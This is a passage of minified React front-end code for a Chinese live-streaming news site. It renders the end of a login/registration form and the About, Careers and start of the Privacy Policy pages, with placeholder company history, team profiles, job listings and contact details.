transition-colors",placeholder:"再次输入密码"})]})]}),e&&s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{className:"flex items-center",children:[s.jsx("input",{id:"remember",name:"remember",type:"checkbox",className:"h-4 w-4 text-blue-600 focus:ring-blue-500 border-gray-300 rounded"}),s.jsx("label",{htmlFor:"remember",className:"ml-2 block text-sm text-gray-700",children:"记住我"})]}),s.jsx("a",{href:"#",className:"text-sm text-blue-600 hover:text-blue-500",children:"忘记密码？"})]}),!e&&s.jsxs("div",{className:"flex items-center",children:[s.jsx("input",{id:"agreeTerms",name:"agreeTerms",type:"checkbox",required:!e,checked:n.agreeTerms,onChange:a,className:"h-4 w-4 text-blue-600 focus:ring-blue-500 border-gray-300 rounded"}),s.jsxs("label",{htmlFor:"agreeTerms",className:"ml-2 block text-sm text-gray-700",children:["我同意",s.jsx("a",{href:"#",className:"text-blue-600 hover:text-blue-500 mx-1",children:"服务条款"}),"和",s.jsx("a",{href:"#",className:"text-blue-600 hover:text-blue-500 mx-1",children:"隐私政策"})]})]}),s.jsx("button",{type:"submit",className:"w-full bg-gradient-to-r from-blue-600 to-purple-600 text-white py-3 px-4 rounded-lg font-semibold hover:from-blue-700 hover:to-purple-700 focus:outline-none focus:ring-2 focus:ring-blue-500 focus:ring-offset-2 transition-all duration-200 transform hover:scale-105",children:e?"登录":"注册"})]}),s.jsxs("div",{className:"mt-6",children:[s.jsxs("div",{className:"relative",children:[s.jsx("div",{className:"absolute inset-0 flex items-center",children:s.jsx("div",{className:"w-full border-t border-gray-300"})}),s.jsx("div",{className:"relative flex justify-center text-sm",children:s.jsx("span",{className:"px-2 bg-white text-gray-500",children:"或者使用"})})]}),s.jsxs("div",{className:"mt-6 grid grid-cols-2 gap-3",children:[s.jsxs("button",{className:"w-full inline-flex justify-center py-3 px-4 border border-gray-300 rounded-lg bg-white text-sm font-medium text-gray-500 hover:bg-gray-50 transition-colors",children:[s.jsxs("svg",{className:"h-5 w-5 text-blue-600",viewBox:"0 0 24 24",fill:"currentColor",children:[s.jsx("path",{d:"M22.56 12.25c0-.78-.07-1.53-.2-2.25H12v4.26h5.92c-.26 1.37-1.04 2.53-2.21 3.31v2.77h3.57c2.08-1.92 3.28-4.74 3.28-8.09z"}),s.jsx("path",{d:"M12 23c2.97 0 5.46-.98 7.28-2.66l-3.57-2.77c-.98.66-2.23 1.06-3.71 1.06-2.86 0-5.29-1.93-6.16-4.53H2.18v2.84C3.99 20.53 7.7 23 12 23z"}),s.jsx("path",{d:"M5.84 14.09c-.22-.66-.35-1.36-.35-2.09s.13-1.43.35-2.09V7.07H2.18C1.43 8.55 1 10.22 1 12s.43 3.45 1.18 4.93l2.85-2.22.81-.62z"}),s.jsx("path",{d:"M12 5.38c1.62 0 3.06.56 4.21 1.64l3.15-3.15C17.45 2.09 14.97 1 12 1 7.7 1 3.99 3.47 2.18 7.07l3.66 2.84c.87-2.6 3.3-4.53 6.16-4.53z"})]}),s.jsx("span",{className:"ml-2",children:"Google"})]}),s.jsxs("button",{className:"w-full inline-flex justify-center py-3 px-4 border border-gray-300 rounded-lg bg-white text-sm font-medium text-gray-500 hover:bg-gray-50 transition-colors",children:[s.jsx("svg",{className:"h-5 w-5 text-green-600",viewBox:"0 0 24 24",fill:"currentColor",children:s.jsx("path",{d:"M12.017 0C5.396 0 .029 5.367.029 11.987c0 5.079 3.158 9.417 7.618 11.174-.105-.949-.199-2.403.041-3.439.219-.937 1.406-5.957 1.406-5.957s-.359-.72-.359-1.781c0-1.663.967-2.911 2.168-2.911 1.024 0 1.518.769 1.518 1.688 0 1.029-.653 2.567-.992 3.992-.285 1.193.6 2.165 1.775 2.165 2.128 0 3.768-2.245 3.768-5.487 0-2.861-2.063-4.869-5.008-4.869-3.41 0-5.409 2.562-5.409 5.199 0 1.033.394 2.143.889 2.745.099.12.112.225.085.347-.09.375-.293 1.199-.334 1.363-.053.225-.172.271-.402.165-1.495-.69-2.433-2.878-2.433-4.646 0-3.776 2.748-7.252 7.92-7.252 4.158 0 7.392 2.967 7.392 6.923 0 4.135-2.607 7.462-6.233 7.462-1.214 0-2.357-.629-2.748-1.378 0 0-.599 2.282-.744 2.840-.282 1.084-1.064 2.456-1.549 3.235C9.584 23.815 10.77 24.001 12.017 24.001c6.624 0 11.99-5.367 11.99-11.987C24.007 5.367 18.641.001 12.017.001z"})}),s.jsx("span",{className:"ml-2",children:"微信"})]})]})]}),s.jsx("div",{className:"mt-6 text-center",children:s.jsxs("p",{className:"text-sm text-gray-600",children:[e?"还没有账户？":"已经有账户了？",s.jsx("button",{type:"button",onClick:()=>t(!e),className:"ml-1 text-blue-600 hover:text-blue-500 font-medium",children:e?"立即注册":"立即登录"})]})})]}),s.jsx("div",{className:"mt-8 text-center",children:s.jsxs("div",{className:"grid grid-cols-3 gap-4 text-sm text-gray-600",children:[s.jsxs("div",{children:[s.jsx("div",{className:"w-12 h-12 bg-blue-100 rounded-full flex items-center justify-center mx-auto mb-2",children:s.jsx(Es,{className:"h-6 w-6 text-blue-600"})}),s.jsx("p",{children:"高清直播"})]}),s.jsxs("div",{children:[s.jsx("div",{className:"w-12 h-12 bg-purple-100 rounded-full flex items-center justify-center mx-auto mb-2",children:s.jsx(kr,{className:"h-6 w-6 text-purple-600"})}),s.jsx("p",{children:"个人中心"})]}),s.jsxs("div",{children:[s.jsx("div",{className:"w-12 h-12 bg-green-100 rounded-full flex items-center justify-center mx-auto mb-2",children:s.jsx(wr,{className:"h-6 w-6 text-green-600"})}),s.jsx("p",{children:"消息推送"})]})]})})]})})},Gp=()=>{const e=[{year:"2020",event:"直播资讯网成立",description:"专注于直播行业资讯服务"},{year:"2021",event:"用户突破100万",description:"成为行业领先的直播资讯平台"},{year:"2022",event:"内容生态建设",description:"构建完整的内容创作者生态"},{year:"2023",event:"技术创新突破",description:"引入AI技术提升用户体验"},{year:"2024",event:"国际化布局",description:"业务拓展至海外市场"},{year:"2025",event:"行业领导地位",description:"成为全球知名的直播资讯品牌"}],t=[{icon:s.jsx(q,{className:"h-8 w-8"}),title:"用户至上",description:"始终将用户体验放在首位，持续优化产品和服务质量"},{icon:s.jsx(Ss,{className:"h-8 w-8"}),title:"开放共享",description:"构建开放的平台生态，促进内容创作者和观众的互动交流"},{icon:s.jsx(Ot,{className:"h-8 w-8"}),title:"追求卓越",description:"不断创新技术和服务，为用户提供最优质的直播体验"},{icon:s.jsx(kt,{className:"h-8 w-8"}),title:"社会责任",description:"积极承担社会责任，推动直播行业健康发展"}],r=[{name:"张明",position:"创始人兼CEO",description:"拥有15年互联网行业经验，曾任职于多家知名科技公司",avatar:"https://images.pexels.com/photos/1239291/pexels-photo-1239291.jpeg?auto=compress&cs=tinysrgb&w=300"},{name:"李华",position:"技术总监",description:"资深技术专家，专注于大数据和人工智能技术应用",avatar:"https://images.pexels.com/photos/774909/pexels-photo-774909.jpeg?auto=compress&cs=tinysrgb&w=300"},{name:"王丽",position:"产品总监",description:"产品设计专家，致力于打造极致的用户体验",avatar:"https://images.pexels.com/photos/1300402/pexels-photo-1300402.jpeg?auto=compress&cs=tinysrgb&w=300"},{name:"陈强",position:"运营总监",description:"内容运营专家，深耕直播行业多年",avatar:"https://images.pexels.com/photos/1181533/pexels-photo-1181533.jpeg?auto=compress&cs=tinysrgb&w=300"}];return s.jsxs("div",{className:"min-h-screen bg-gray-50",children:[s.jsx("section",{className:"bg-gradient-to-br from-blue-900 via-purple-900 to-indigo-900 text-white py-20",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:s.jsxs("div",{className:"text-center",children:[s.jsx("h1",{className:"text-4xl md:text-6xl font-bold mb-6",children:"关于我们"}),s.jsx("p",{className:"text-xl md:text-2xl text-blue-100 max-w-3xl mx-auto",children:"致力于打造全球领先的直播资讯平台，连接创作者与观众，共创精彩内容生态"})]})})}),s.jsx("section",{className:"py-16 bg-white",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:s.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-12 items-center",children:[s.jsxs("div",{children:[s.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-6",children:"我们的故事"}),s.jsx("p",{className:"text-gray-600 text-lg leading-relaxed mb-6",children:"直播资讯网成立于2020年，是一家专注于直播行业的综合性资讯平台。我们致力于为用户提供最新、最全面的直播内容和行业资讯，打造高质量的直播体验和内容生态。"}),s.jsx("p",{className:"text-gray-600 text-lg leading-relaxed mb-6",children:"经过五年的发展，我们已经成为行业内最具影响力的平台之一，拥有数千万活跃用户和数十万内容创作者。我们始终坚持用户至上的理念，不断创新技术和服务，为用户创造价值。"}),s.jsxs("div",{className:"grid grid-cols-2 gap-6",children:[s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"text-3xl font-bold text-blue-600 mb-2",children:"2800万+"}),s.jsx("div",{className:"text-gray-600",children:"注册用户"})]}),s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"text-3xl font-bold text-purple-600 mb-2",children:"45万+"}),s.jsx("div",{className:"text-gray-600",children:"内容创作者"})]})]})]}),s.jsxs("div",{className:"relative",children:[s.jsx("img",{src:"https://images.pexels.com/photos/3184465/pexels-photo-3184465.jpeg?auto=compress&cs=tinysrgb&w=800",alt:"公司介绍",className:"rounded-2xl shadow-lg"}),s.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/20 to-transparent rounded-2xl"})]})]})})}),s.jsx("section",{className:"py-16 bg-gradient-to-br from-blue-50 to-purple-50",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"使命与愿景"}),s.jsx("p",{className:"text-gray-600 text-lg max-w-2xl mx-auto",children:"我们的使命是连接世界，让每个人都能分享和发现精彩内容"})]}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-8",children:[s.jsxs("div",{className:"bg-white rounded-2xl p-8 shadow-lg",children:[s.jsxs("div",{className:"flex items-center mb-6",children:[s.jsx("div",{className:"w-12 h-12 bg-blue-100 rounded-xl flex items-center justify-center mr-4",children:s.jsx(_u,{className:"h-6 w-6 text-blue-600"})}),s.jsx("h3",{className:"text-2xl font-bold text-gray-900",children:"我们的使命"})]}),s.jsx("p",{className:"text-gray-600 text-lg leading-relaxed",children:"通过技术创新和优质服务，为全球用户提供最佳的直播体验，促进内容创作者与观众之间的深度连接，推动直播行业的健康发展。"})]}),s.jsxs("div",{className:"bg-white rounded-2xl p-8 shadow-lg",children:[s.jsxs("div",{className:"flex items-center mb-6",children:[s.jsx("div",{className:"w-12 h-12 bg-purple-100 rounded-xl flex items-center justify-center mr-4",children:s.jsx(Ss,{className:"h-6 w-6 text-purple-600"})}),s.jsx("h3",{className:"text-2xl font-bold text-gray-900",children:"我们的愿景"})]}),s.jsx("p",{className:"text-gray-600 text-lg leading-relaxed",children:"成为全球最受信赖的直播资讯平台，让优质内容无界传播，让每个人都能在这里找到属于自己的精彩世界。"})]})]})]})}),s.jsx("section",{className:"py-16 bg-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"核心价值观"}),s.jsx("p",{className:"text-gray-600 text-lg max-w-2xl mx-auto",children:"这些价值观指导着我们的每一个决策和行动"})]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8",children:t.map((l,n)=>s.jsxs("div",{className:"text-center group",children:[s.jsx("div",{className:"w-16 h-16 bg-gradient-to-br from-blue-500 to-purple-600 rounded-2xl flex items-center justify-center mx-auto mb-4 text-white group-hover:scale-110 transition-transform duration-300",children:l.icon}),s.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-3",children:l.title}),s.jsx("p",{className:"text-gray-600 leading-relaxed",children:l.description})]},n))})]})}),s.jsx("section",{className:"py-16 bg-gray-50",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"发展历程"}),s.jsx("p",{className:"text-gray-600 text-lg max-w-2xl mx-auto",children:"见证我们从初创到行业领导者的成长之路"})]}),s.jsxs("div",{className:"relative",children:[s.jsx("div",{className:"absolute left-1/2 transform -translate-x-1/2 w-1 h-full bg-gradient-to-b from-blue-500 to-purple-600 rounded-full"}),s.jsx("div",{className:"space-y-12",children:e.map((l,n)=>s.jsxs("div",{className:`flex items-center ${n%2===0?"flex-row":"flex-row-reverse"}`,children:[s.jsx("div",{className:`w-1/2 ${n%2===0?"pr-8 text-right":"pl-8 text-left"}`,children:s.jsxs("div",{className:"bg-white rounded-xl p-6 shadow-lg",children:[s.jsx("div",{className:"text-2xl font-bold text-blue-600 mb-2",children:l.year}),s.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-2",children:l.event}),s.jsx("p",{className:"text-gray-600",children:l.description})]})}),s.jsx("div",{className:"relative z-10",children:s.jsx("div",{className:"w-4 h-4 bg-white border-4 border-blue-500 rounded-full"})}),s.jsx("div",{className:"w-1/2"})]},n))})]})]})}),s.jsx("section",{className:"py-16 bg-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"核心团队"}),s.jsx("p",{className:"text-gray-600 text-lg max-w-2xl mx-auto",children:"由行业资深专家组成的领导团队"})]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8",children:r.map((l,n)=>s.jsxs("div",{className:"bg-gray-50 rounded-2xl p-6 text-center group hover:shadow-lg transition-shadow duration-300",children:[s.jsx("img",{src:l.avatar,alt:l.name,className:"w-24 h-24 rounded-full object-cover mx-auto mb-4 group-hover:scale-110 transition-transform duration-300"}),s.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-2",children:l.name}),s.jsx("div",{className:"text-blue-600 font-medium mb-3",children:l.position}),s.jsx("p",{className:"text-gray-600 text-sm leading-relaxed",children:l.description})]},n))})]})}),s.jsx("section",{className:"py-16 bg-gradient-to-br from-blue-900 to-purple-900 text-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("h2",{className:"text-3xl font-bold mb-4",children:"联系我们"}),s.jsx("p",{className:"text-blue-100 text-lg max-w-2xl mx-auto",children:"我们期待与您建立联系，共同创造美好未来"})]}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-8",children:[s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"w-16 h-16 bg-white/20 rounded-2xl flex items-center justify-center mx-auto mb-4",children:s.jsx(Ca,{className:"h-8 w-8"})}),s.jsx("h3",{className:"text-xl font-bold mb-2",children:"总部地址"}),s.jsx("p",{className:"text-blue-100",children:"北京市朝阳区科技园区创新大厦"})]}),s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"w-16 h-16 bg-white/20 rounded-2xl flex items-center justify-center mx-auto mb-4",children:s.jsx(wr,{className:"h-8 w-8"})}),s.jsx("h3",{className:"text-xl font-bold mb-2",children:"邮箱地址"}),s.jsx("p",{className:"text-blue-100",children:"contact@liveinfo.com"})]}),s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"w-16 h-16 bg-white/20 rounded-2xl flex items-center justify-center mx-auto mb-4",children:s.jsx(en,{className:"h-8 w-8"})}),s.jsx("h3",{className:"text-xl font-bold mb-2",children:"联系电话"}),s.jsx("p",{className:"text-blue-100",children:"400-888-9999"})]})]})]})})]})},Yp=()=>{const[e,t]=y.useState(""),[r,l]=y.useState("all"),[n,i]=y.useState("all"),a=[{icon:s.jsx(Go,{className:"h-8 w-8"}),title:"具有竞争力的薪酬",description:"行业领先的薪资水平和股权激励计划"},{icon:s.jsx(kt,{className:"h-8 w-8"}),title:"完善的福利保障",description:"五险一金、商业保险、年度体检等全方位保障"},{icon:s.jsx(ze,{className:"h-8 w-8"}),title:"灵活的工作方式",description:"弹性工作时间、远程办公支持"},{icon:s.jsx(Ot,{className:"h-8 w-8"}),title:"职业发展机会",description:"完善的培训体系和晋升通道"}],o=[{id:1,title:"高级前端工程师",department:"技术",location:"北京",type:"全职",experience:"3-5年",salary:"25-40K",description:"负责直播平台前端开发，优化用户体验，参与产品架构设计",requirements:["熟练掌握React、Vue等前端框架","具备移动端开发经验","了解直播技术优先"],posted:"2天前"},{id:2,title:"后端开发工程师",department:"技术",location:"上海",type:"全职",experience:"2-4年",salary:"20-35K",description:"负责后端服务开发，保障系统稳定性和性能",requirements:["熟练使用Java/Python/Go等语言","熟悉微服务架构","有大并发系统经验"],posted:"3天前"},{id:3,title:"产品经理",department:"产品",location:"北京",type:"全职",experience:"3-6年",salary:"30-50K",description:"负责直播产品规划和设计，推动产品迭代优化",requirements:["有直播或社交产品经验","优秀的需求分析能力","良好的沟通协调能力"],posted:"1天前"},{id:4,title:"UI/UX设计师",department:"设计",location:"深圳",type:"全职",experience:"2-5年",salary:"18-30K",description:"负责产品界面设计，提升用户体验",requirements:["熟练使用Figma、Sketch等设计工具","有移动端设计经验","关注用户体验"],posted:"4天前"},{id:5,title:"数据分析师",department:"数据",location:"北京",type:"全职",experience:"2-4年",salary:"22-35K",description:"负责业务数据分析，为产品决策提供数据支持",requirements:["熟练使用SQL、Python等工具","有数据挖掘经验","良好的业务理解能力"],posted:"5天前"},{id:6,title:"内容运营专员",department:"运营",location:"广州",type:"全职",experience:"1-3年",salary:"15-25K",description:"负责平台内容运营，策划活动提升用户活跃度",requirements:["有内容运营经验","熟悉直播行业","优秀的文案能力"],posted:"1周前"}],c=["全部","技术","产品","设计","数据","运营","市场"],m=["全部","北京","上海","深圳","广州","杭州"],g=o.filter(x=>{const u=x.title.toLowerCase().includes(e.toLowerCase())||x.description.toLowerCase().includes(e.toLowerCase()),d=r==="all"||r==="全部"||x.department===r,v=n==="all"||n==="全部"||x.location===n;return u&&d&&v});return s.jsxs("div",{className:"min-h-screen bg-gray-50",children:[s.jsx("section",{className:"bg-gradient-to-br from-blue-900 via-purple-900 to-indigo-900 text-white py-20",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:s.jsxs("div",{className:"text-center",children:[s.jsx("h1",{className:"text-4xl md:text-6xl font-bold mb-6",children:"加入我们"}),s.jsx("p",{className:"text-xl md:text-2xl text-blue-100 max-w-3xl mx-auto mb-8",children:"与优秀的团队一起，打造未来的直播生态，实现个人价值与公司发展的双赢"}),s.jsxs("div",{className:"flex flex-col sm:flex-row justify-center space-y-4 sm:space-y-0 sm:space-x-4",children:[s.jsx(M,{to:"#jobs",className:"bg-white text-blue-900 px-8 py-4 rounded-xl font-semibold hover:bg-gray-100 transition-colors",children:"查看职位"}),s.jsx(M,{to:"/about",className:"border-2 border-white text-white px-8 py-4 rounded-xl font-semibold hover:bg-white hover:text-blue-900 transition-colors",children:"了解公司"})]})]})})}),s.jsx("section",{className:"py-16 bg-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"为什么选择我们"}),s.jsx("p",{className:"text-gray-600 text-lg max-w-2xl mx-auto",children:"我们提供优秀的工作环境和发展机会，让每个人都能发挥最大潜能"})]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8",children:a.map((x,u)=>s.jsxs("div",{className:"text-center group",children:[s.jsx("div",{className:"w-16 h-16 bg-gradient-to-br from-blue-500 to-purple-600 rounded-2xl flex items-center justify-center mx-auto mb-4 text-white group-hover:scale-110 transition-transform duration-300",children:x.icon}),s.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-3",children:x.title}),s.jsx("p",{className:"text-gray-600 leading-relaxed",children:x.description})]},u))})]})}),s.jsx("section",{className:"py-16 bg-gradient-to-br from-blue-50 to-purple-50",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:s.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-12 items-center",children:[s.jsxs("div",{children:[s.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-6",children:"我们的文化"}),s.jsxs("div",{className:"space-y-6",children:[s.jsxs("div",{className:"flex items-start space-x-4",children:[s.jsx("div",{className:"w-8 h-8 bg-blue-100 rounded-lg flex items-center justify-center flex-shrink-0 mt-1",children:s.jsx(q,{className:"h-5 w-5 text-blue-600"})}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:"团队协作"}),s.jsx("p",{className:"text-gray-600",children:"我们相信团队的力量，鼓励开放沟通和协作创新"})]})]}),s.jsxs("div",{className:"flex items-start space-x-4",children:[s.jsx("div",{className:"w-8 h-8 bg-purple-100 rounded-lg flex items-center justify-center flex-shrink-0 mt-1",children:s.jsx(ze,{className:"h-5 w-5 text-purple-600"})}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:"追求卓越"}),s.jsx("p",{className:"text-gray-600",children:"持续学习和改进，追求技术和产品的极致体验"})]})]}),s.jsxs("div",{className:"flex items-start space-x-4",children:[s.jsx("div",{className:"w-8 h-8 bg-green-100 rounded-lg flex items-center justify-center flex-shrink-0 mt-1",children:s.jsx(kt,{className:"h-5 w-5 text-green-600"})}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:"工作生活平衡"}),s.jsx("p",{className:"text-gray-600",children:"关注员工身心健康，提供灵活的工作安排"})]})]})]})]}),s.jsxs("div",{className:"relative",children:[s.jsx("img",{src:"https://images.pexels.com/photos/3184465/pexels-photo-3184465.jpeg?auto=compress&cs=tinysrgb&w=800",alt:"团队文化",className:"rounded-2xl shadow-lg"}),s.jsx("div",{className:"absolute inset-0 bg-gradient-to-t from-black/20 to-transparent rounded-2xl"})]})]})})}),s.jsx("section",{id:"jobs",className:"py-16 bg-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"开放职位"}),s.jsx("p",{className:"text-gray-600 text-lg max-w-2xl mx-auto",children:"找到适合你的职位，开启职业新篇章"})]}),s.jsx("div",{className:"bg-gray-50 rounded-2xl p-6 mb-8",children:s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-4 gap-4",children:[s.jsx("div",{className:"md:col-span-2",children:s.jsxs("div",{className:"relative",children:[s.jsx(Cs,{className:"absolute left-3 top-3 h-5 w-5 text-gray-400"}),s.jsx("input",{type:"text",placeholder:"搜索职位...",value:e,onChange:x=>t(x.target.value),className:"w-full pl-10 pr-4 py-3 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent outline-none"})]})}),s.jsx("div",{children:s.jsx("select",{value:r,onChange:x=>l(x.target.value),className:"w-full px-4 py-3 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent outline-none",children:c.map(x=>s.jsx("option",{value:x==="全部"?"all":x,children:x},x))})}),s.jsx("div",{children:s.jsx("select",{value:n,onChange:x=>i(x.target.value),className:"w-full px-4 py-3 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent outline-none",children:m.map(x=>s.jsx("option",{value:x==="全部"?"all":x,children:x},x))})})]})}),s.jsx("div",{className:"space-y-6",children:g.map(x=>s.jsx("div",{className:"bg-white border border-gray-200 rounded-2xl p-6 hover:shadow-lg transition-shadow duration-300",children:s.jsxs("div",{className:"flex flex-col lg:flex-row lg:items-center lg:justify-between",children:[s.jsxs("div",{className:"flex-1",children:[s.jsxs("div",{className:"flex items-center space-x-3 mb-3",children:[s.jsx("h3",{className:"text-xl font-bold text-gray-900",children:x.title}),s.jsx("span",{className:"bg-blue-100 text-blue-800 px-3 py-1 rounded-full text-sm font-medium",children:x.department})]}),s.jsx("p",{className:"text-gray-600 mb-4",children:x.description}),s.jsxs("div",{className:"flex flex-wrap gap-4 text-sm text-gray-500 mb-4",children:[s.jsxs("div",{className:"flex items-center",children:[s.jsx(Ca,{className:"h-4 w-4 mr-1"}),x.location]}),s.jsxs("div",{className:"flex items-center",children:[s.jsx(V,{className:"h-4 w-4 mr-1"}),x.type]}),s.jsxs("div",{className:"flex items-center",children:[s.jsx(hp,{className:"h-4 w-4 mr-1"}),x.experience]}),s.jsxs("div",{className:"flex items-center",children:[s.jsx(Go,{className:"h-4 w-4 mr-1"}),x.salary]})]}),s.jsx("div",{className:"flex flex-wrap gap-2",children:x.requirements.slice(0,3).map((u,d)=>s.jsx("span",{className:"bg-gray-100 text-gray-600 px-3 py-1 rounded-full text-sm",children:u},d))})]}),s.jsxs("div",{className:"mt-4 lg:mt-0 lg:ml-6 flex flex-col items-end",children:[s.jsx("div",{className:"text-sm text-gray-500 mb-3",children:x.posted}),s.jsxs("button",{className:"bg-blue-600 text-white px-6 py-3 rounded-lg hover:bg-blue-700 transition-colors flex items-center",children:["申请职位",s.jsx(ks,{className:"ml-2 h-4 w-4"})]})]})]})},x.id))}),g.length===0&&s.jsxs("div",{className:"text-center py-12",children:[s.jsx("div",{className:"text-gray-400 mb-4",children:s.jsx(Cs,{className:"h-16 w-16 mx-auto"})}),s.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-2",children:"未找到匹配的职位"}),s.jsx("p",{className:"text-gray-600",children:"请尝试调整搜索条件或关注我们的最新职位更新"})]})]})}),s.jsx("section",{className:"py-16 bg-gray-50",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"申请流程"}),s.jsx("p",{className:"text-gray-600 text-lg max-w-2xl mx-auto",children:"简单高效的招聘流程，让优秀的人才快速加入我们"})]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-4 gap-8",children:[{step:"01",title:"在线申请",description:"提交简历和求职信"},{step:"02",title:"简历筛选",description:"HR初步筛选匹配度"},{step:"03",title:"面试环节",description:"技术面试和综合面试"},{step:"04",title:"入职准备",description:"发放offer并安排入职"}].map((x,u)=>s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"w-16 h-16 bg-gradient-to-br from-blue-500 to-purple-600 rounded-2xl flex items-center justify-center mx-auto mb-4 text-white font-bold text-lg",children:x.step}),s.jsx("h3",{className:"text-xl font-bold text-gray-900 mb-2",children:x.title}),s.jsx("p",{className:"text-gray-600",children:x.description})]},u))})]})}),s.jsx("section",{className:"py-16 bg-gradient-to-br from-blue-900 to-purple-900 text-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 text-center",children:[s.jsx("h2",{className:"text-3xl font-bold mb-4",children:"还有疑问？"}),s.jsx("p",{className:"text-blue-100 text-lg mb-8 max-w-2xl mx-auto",children:"如果您对职位或公司有任何疑问，欢迎联系我们的HR团队"}),s.jsxs("div",{className:"flex flex-col sm:flex-row justify-center space-y-4 sm:space-y-0 sm:space-x-4",children:[s.jsx("a",{href:"mailto:hr@liveinfo.com",className:"bg-white text-blue-900 px-8 py-4 rounded-xl font-semibold hover:bg-gray-100 transition-colors",children:"发送邮件"}),s.jsx("a",{href:"tel:400-888-9999",className:"border-2 border-white text-white px-8 py-4 rounded-xl font-semibold hover:bg-white hover:text-blue-900 transition-colors",children:"电话咨询"})]})]})})]})},Xp=()=>{const e=[{icon:s.jsx(Ht,{className:"h-8 w-8"}),title:"数据保护",description:"采用行业领先的安全技术保护您的个人信息"},{icon:s.jsx($,{className:"h-8 w-8"}),title:"透明公开",description:"清晰说明我们如何收集、使用和保护您的数据"},{icon:s.jsx(jr,{className:"h-8 w-8"}),title:"用户控制",description:"您可以随时查看、修改或删除您的个人信息"},{icon:s.jsx(q,{className:"h-8 w-8"}),title:"最小化原则",description:"仅收集提供服务所必需的最少信息"}];return s.jsxs("div",{className:"min-h-screen bg-gray-50",children:[s.jsx("section",{className:"bg-gradient-to-br from-blue-900 via-purple-900 to-indigo-900 text-white py-20",children:s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:s.jsxs("div",{className:"text-center",children:[s.jsx("h1",{className:"text-4xl md:text-6xl font-bold mb-6",children:"隐私政策"}),s.jsx("p",{className:"text-xl md:text-2xl text-blue-100 max-w-3xl mx-auto",children:"我们重视并保护您的隐私权，本政策详细说明我们如何处理您的个人信息"}),s.jsx("div",{className:"mt-8 text-blue-200",children:s.jsx("p",{children:"最后更新时间：2025年1月15日"})})]})})}),s.jsx("section",{className:"py-16 bg-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"隐私保护原则"}),s.jsx("p",{className:"text-gray-600 text-lg max-w-2xl mx-auto",children:"我们遵循以下原则来保护您的隐私和数据安全"})]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8",children:e.map((t,r)=>s.jsxs("div",{className:"text-center 